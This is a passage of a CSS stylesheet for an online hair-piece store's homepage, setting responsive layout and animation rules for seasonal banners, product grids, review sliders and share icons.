    width: 54.5%;
    bottom: 21.143%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 53.875%;
    bottom: 6.571%;
    right: 3.625%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 77.25%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 64.375%;
    top: 21.571%;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 61.125%;
    top: 63%;
    left: 2.625%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 37.375%;
    bottom: 3.429%;
    left: 11.5%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 57.625%;
    right: 2.75%;
    top: 4.714%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 38.25%;
    left: 59.25%;
    top: 27%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 81.5%;
    left: 10.375%;
    top: 84.714%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 35%;
    left: 60.125%;
    top: 63.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .beardBox .aItem {
    width: 24.75%;
    height: 39.323%;
  }
  .cms-index-index .beardBox .a1 {
    left: 12.5%;
  }
  .cms-index-index .beardBox .a2 {
    left: 37.625%;
  }
  .cms-index-index .beardBox .a3 {
    left: 62.875%;
  }
  .cms-index-index .categoryList img {
    width: 48%;
  }
  .cms-index-index .categoryList .item:nth-child(odd) img {
    float: left;
  }
  .cms-index-index .categoryList .item:nth-child(even) img {
    float: right;
  }
  .cms-index-index .categoryList .item:nth-child(3) {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item:not(:last-child) {
    margin-bottom: 3px;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc(47.5%);
    margin-right: 5%;
    margin-bottom: 20px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(5),
  .cms-index-index .listBox .productBox .item:nth-child(6) {
    display: none;
  }
  .cms-index-index .listBox .productBox .item:nth-child(even) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 14px;
    line-height: 20px;
    height: 60px;
  }
  .cms-index-index .listBox .productBox .item .rating-summary .label {
    display: none;
  }
  .cms-index-index .listBox .productBox .item .price {
    font-size: 24px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 18px;
    line-height: 36px;
  }
  .cms-index-index .listBox .productBox .bottom {
    font-size: 17px;
    max-width: 500px;
    line-height: 40px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 14px;
    height: 14px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    vertical-align: text-top;
    margin-top: 4px;
  }
  .cms-index-index .videoBox {
    flex-wrap: wrap;
  }
  .cms-index-index .videoBox .productVideo {
    width: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .videoBox .videoText {
    margin-bottom: 20px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 13px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 35px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 20px;
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 67.125%;
    height: 47.14%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .bgTop {
    display: none;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 31.875%;
    height: 41.075%;
    top: 6.066%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 45.875%;
    height: 30.618%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 45.875%;
    height: 21.779%;
    bottom: 30.618%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 54.125%;
    height: 52.397%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.active .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    font-size: 12px;
    padding: 10px 10px 6px;
    bottom: -100%;
    transition: all 1s;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 35px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox .item {
    flex-wrap: wrap;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-index-index .stockBox .item:first-child > *:last-child,
  .cms-index-index .stockBox .item:last-child > a {
    margin-top: 40px !important;
  }
  .cms-index-index .stockBox .item:last-child > a {
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .stockBox .item > .mainImg {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    padding: 5px 13px 4px;
    margin-top: 20px;
  }
}
@-webkit-keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 25px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 18px;
    height: 108px;
    line-height: 27px;
    margin-bottom: 30px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 17px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media screen and (max-width: 450px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 14px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-title {
    font-size: 23px;
    margin-bottom: 6px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-content {
    font-size: 16px;
    height: 96px;
    line-height: 24px;
    margin-bottom: 20px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .img .btn {
    font-size: 18px;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .product-box .product-name {
    font-size: 15px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 49px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
  .cms-index-index .shareBox .textBox {
    width: 80%;
    background: rgba(255, 255, 255, 0.7);
    margin-top: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (min-width: 601px) and (max-width: 767px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 44px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (min-width: 401px) and (max-width: 600px) {
  .cms-index-index .shareBox .title {
    font-size: 24px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 30px;
    vertical-align: text-bottom;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 36px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (max-width: 400px) {
  .cms-index-index .shareBox .title {
    font-size: 19px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 26px;
    vertical-align: top;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 30px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 3px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 50%;
    height: 100%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    top: 0;
    right: 0;
  }
}
@media (max-width: 767px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 100%;
    height: 50%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    bottom: 0;
    left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .cms-index-index .bannerBox {
    margin-bottom: 70px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    width: 50px;
    height: 90px;
    background: rgba(0, 0, 0, 0.25);
  }
  .cms-index-index .bannerBox .swiper-button-prev:after,
  .cms-index-index .bannerBox .swiper-button-next:after {
    color: #fff;
    font-size: 25px;
  }
  .cms-index-index .bannerBox .swiper-button-prev {
    left: 0;
    padding-right: 5px;
  }
  .cms-index-index .bannerBox .swiper-button-next {
    right: 0;
    padding-left: 5px;
  }
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 41%;
    top: 23%;
    left: 15%;
  }
  .cms-index-index .bannerBox .nth-2 > div {
    line-height: 1.2;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 18.23%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 7.19%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 36.2%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 33.33%;
    top: 57.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 42.76%;
    top: 42.14%;
    left: 45.83%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 28.28%;
    top: 48.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 35.68%;
    top: 63.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    left: 55.73%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 8.49%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 30.78%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 23.449%;
    top: 62.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 32.86%;
    top: 21.43%;
    right: 13.33%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 27.34%;
    top: 30.5%;
    right: 15.94%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 27.55%;
    left: 19.17%;
    top: 18.29%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 16.20%;
    left: 23.70%;
    bottom: 6.14%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    width: 23.49%;
    left: 46.67%;
    bottom: 1.86%;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 53.02%;
    left: 0;
    top: 14.29%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 28.49%;
    left: 26.04%;
    bottom: 28.14%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 76.15%;
    right: 0;
    bottom: 14.29%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 41.72%;
    top: 21.14%;
    right: 10.42%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 40.52%;
    right: 10.42%;
    bottom: 25.71%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 14.74%;
    right: 11.67%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 38.44%;
    top: 11.86%;
    left: 15%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 12.29%;
    left: 27.91%;
    bottom: 24.5%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 20.68%;
    left: 23.85%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 55.21%;
    left: 4.9%;
    bottom: -7%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 35.42%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 62.14%;
    bottom: 52.43%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 23.65%;
    bottom: 30.14%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 31.61%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 45.68%;
    top: 21.71%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 23.96%;
    left: 9.64%;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 46.2%;
    left: 8.7%;
    bottom: 46%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 31.927%;
    top: 19.43%;
    right: 12.97%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 40.3125%;
    top: 37%;
    right: 6.78%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 14.375%;
    bottom: 17.14%;
    right: 19.74%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 24.115%;
    top: 16.429%;
    left: 27.344%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 18.69%;
    bottom: 14.714%;
    left: 27.396%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 .up {
    opacity: 0;
    transition: all .5s;
  }
  .cms-index-index .bannerBox .afro .top2:hover .up {
    opacity: 1;
  }
  .cms-index-index .bannerBox .afro .bottom {
    width: 54.01%;
    top: 0;
    left: 26.979%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 18%;
    height: 38.429%;
    background: url(../Magento_Cms/images/banner/sub/pc/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pc 8s linear infinite;
    animation: easter-pc 8s linear infinite;
    top: 0;
    right: 19.583%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 55.729%;
    top: 0;
    left: 25.885%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 16.354%;
    left: 31.68%;
    bottom: 19.15%;
  }
  .cms-index-index .bannerBox .surpriseMay .top1,
  .cms-index-index .bannerBox .surpriseMay .top2 {
    display: block;
  }
  .cms-index-index .bannerBox .surpriseMay .top1 {
    width: 39.583%;
    top: 18.571%;
    left: 41.927%;
  }
  .cms-index-index .bannerBox .surpriseMay .top2 {
    width: 34.844%;
    top: 36.143%;
    left: 42.083%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 29.688%;
    top: 54.143%;
    left: 42.240%;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 16.042%;
    top: 80.286%;
    left: 42.344%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 44.219%;
    top: 19%;
    left: 19.375%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 41.615%;
    bottom: 16.143%;
    left: 19.531%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 49.427%;
    bottom: 52.857%;
    right: 51.146%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 30.990%;
    top: 47.714%;
    left: 17.396%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 11.563%;
    bottom: 15.429%;
    left: 36.354%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 26.458%;
    top: 12.429%;
    left: 54.219%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 27.656%;
    top: 73.429%;
    left: 53.385%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 36.458%;
    left: 31.615%;
    top: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 28.646%;
    left: 41.302%;
    top: 60.714%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 24.271%;
    left: 41.458%;
    bottom: 5.571%;
  }
  .cms-index-index .bannerBox .summer .top4 {
    width: 28.125%;
    top: 0;
    right: 0;
    display: block;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 43.281%;
    top: 0;
    left: 17.656%;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 28.854%;
    bottom: 46.143%;
    left: 28.594%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 25.9896%;
    top: 54.143%;
    left: 29.896%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 13.125%;
    bottom: 15.143%;
    left: 35.885%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 40.729%;
    left: 34.063%;
    top: 2.429%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 32.188%;
    left: 36.615%;
    top: 33.429%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 71.667%;
    left: 20.9375%;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 19.167%;
    left: 44.323%;
    top: 62.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 70px;
  }
  .cms-index-index .categoryList {
    text-align: center;
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    display: inline-block;
  }
  .cms-index-index .categoryList .item:first-child img {
    margin-right: 30px;
  }
  .cms-index-index .categoryList .item:nth-child(2) img {
    margin-right: 26px;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .videoBox {
    width: 1140px;
    margin: 0 auto 60px;
    position: relative;
  }
  .cms-index-index .videoBox .videoText .pc {
    display: block;
  }
  .cms-index-index .videoBox .videoText p {
    color: #000;
    font-size: 17px;
    line-height: 1.4;
  }
  .cms-index-index .videoBox .videoText p.title {
    color: #000;
    font-size: 26px;
  }
  .cms-index-index .videoBox .videoText p span,
  .cms-index-index .videoBox .videoText p a {
    color: #000;
  }
  .cms-index-index .videoBox .videoText p a.home {
    color: #10396F;
    text-decoration: underline;
  }
  .cms-index-index .wholesaleBox {
    margin-bottom: 50px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 60px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 18px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 50px;
  }
  .cms-index-index .animateBox {
    max-width: 1920px;
    margin-bottom: 40px;
  }
  .cms-index-index .animateBox .item img.mainImg {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
  }
  .cms-index-index .animateBox .item:hover img.mainImg {
    -webkit-filter: unset;
    -moz-filter: unset;
    -o-filter: unset;
    filter: unset;
  }
  .cms-index-index .animateBox .item .content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .cms-index-index .animateBox .item .content > div,
  .cms-index-index .animateBox .item .content img {
    position: absolute;
    left: 0;
  }
  .cms-index-index .animateBox .item .content .bg,
  .cms-index-index .animateBox .item .content .top,
  .cms-index-index .animateBox .item .content .bottom div {
    opacity: 0;
  }
  .cms-index-index .animateBox .item .content .bg.animated,
  .cms-index-index .animateBox .item .content .top.animated,
  .cms-index-index .animateBox .item .content .bottom div.animated {
    opacity: 1;
  }
  .cms-index-index .animateBox .item .content .top {
    color: #000;
    width: 100%;
    font-weight: bold;
    padding-top: 10px;
    padding-left: 10px;
    top: 0;
  }
  .cms-index-index .animateBox .item .content .bottom {
    color: #fff;
    width: 100%;
    text-align: right;
    padding-right: 10px;
    bottom: 5%;
    z-index: 1;
  }
  .cms-index-index .animateBox .item .content .bottom div:nth-child(1) {
    line-height: 1;
  }
  .cms-index-index .animateBox .item .content .bg {
    width: 100%;
    bottom: 0;
  }
  .cms-index-index .animateBox .item:nth-child(even) .top {
    color: #fff;
  }
  .cms-index-index .listBox {
    max-width: 1200px;
    margin: auto;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 30px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox .desBox {
    font-size: 18px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 60px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc((100% - 60px) / 3);
    margin-right: 30px;
    margin-top: 30px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(1),
  .cms-index-index .listBox .productBox .item:nth-child(2),
  .cms-index-index .listBox .productBox .item:nth-child(3) {
    margin-top: 0;
  }
  .cms-index-index .listBox .productBox .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 20px;
    line-height: 30px;
    height: 90px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .item:hover a.product-image {
    border-color: #737372;
  }
  .cms-index-index .listBox .productBox .item:hover .btn {
    color: #fff;
    background: #000;
  }
  .cms-index-index .listBox .productBox .item .price-box {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .bottom {
    color: #103970;
    font-size: 36px;
    width: 60%;
    line-height: 60px;
    border: 1px solid #103970;
    margin: 60px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/arrow-blue.png);
  }
  .cms-index-index .listBox .productBox .bottom:hover {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .bottom:hover .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
  .cms-index-index .reviewBox {
    padding: 0 60px;
    margin-bottom: 70px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 60px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 19px;
    line-height: 1.2;
    padding: 0 10px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 70px 40px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 25px;
    height: 200px;
    line-height: 40px;
    padding: 0 6px;
    margin-bottom: 40px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-prev,
  .cms-index-index .reviewBox .swiper-button-next {
    width: 41px;
    height: 39px;
    outline: none;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -60px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -60px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 70px;
  }
  .cms-index-index .stockBox {
    max-width: 1260px;
    padding: 0 30px;
    margin-bottom: 80px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 80px;
  }
  .cms-index-index .stockBox .title {
    font-size: 30px;
    padding: 0 8%;
    margin-bottom: 30px;
  }
  .cms-index-index .stockBox .content {
    font-size: 18px;
    padding: 0 8%;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 10px;
  }
  .cms-index-index .stockBox .btnBox {
    padding: 0 8%;
  }
  .cms-index-index .stockBox .btn {
    font-size: 20px;
    padding: 6px 20px 4px;
    margin-top: 40px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -3px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 70.35%;
    top: 41%;
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2.7%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 19.91%;
    top: 72.04%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.88%;
    top: 77.37%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 88.65%;
    top: 91.36%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.53%;
    top: 65.64%;
    left: 4.9%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 79.14%;
    top: 72.36%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 77.89%;
    top: 81.75%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 3.52%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 23.79%;
    top: 67.24%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 85.51%;
    top: 73.85%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 57.91%;
    top: 89.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 69.25%;
    left: 15.37%;
    top: 4.07%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.61%;
    left: 24.89%;
    top: 11.2%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 59.3%;
    left: 22.33%;
    top: 20.5%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 48.02%;
    left: 24.01%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 61.05%;
    left: 0;
    top: 30%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 60.83%;
    left: 4.54%;
    bottom: 29%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 94%;
    right: 0;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 47.66%;
    top: 14.93%;
    right: 3.07%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 44.80%;
    top: 42.87%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 25.04%;
    right: 4%;
    bottom: 26.73%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.99%;
    top: 16.4%;
    left: 13.69%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 25.26%;
    left: 37.41%;
    bottom: 34.3%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42.68%;
    left: 28.77%;
    bottom: 24.2%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 95.97%;
    left: -7.5%;
    bottom: -4.5%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 10.25%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 51%;
    bottom: 28%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 35.87%;
    bottom: 17.07%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 47.95%;
    bottom: 9.13%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 85.65%;
    top: 7.2%;
    left: 7.68%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 47.51%;
    left: 8.42%;
    bottom: 7.47%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 50.95%;
    left: 6.15%;
    bottom: 5.2%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 59.297%;
    top: 0;
    left: 5.64%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 81.918%;
    top: 7.33%;
    left: -0.5%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 30.747%;
    top: 27%;
    left: 26.94%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 49.634%;
    top: 26.267%;
    left: 48.389%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 41.801%;
    bottom: 21.133%;
    right: 3%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 56%;
    height: 38.2%;
    background: url(../Magento_Cms/images/banner/sub/pad/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pad 8s linear infinite;
    animation: easter-pad 8s linear infinite;
    top: 0;
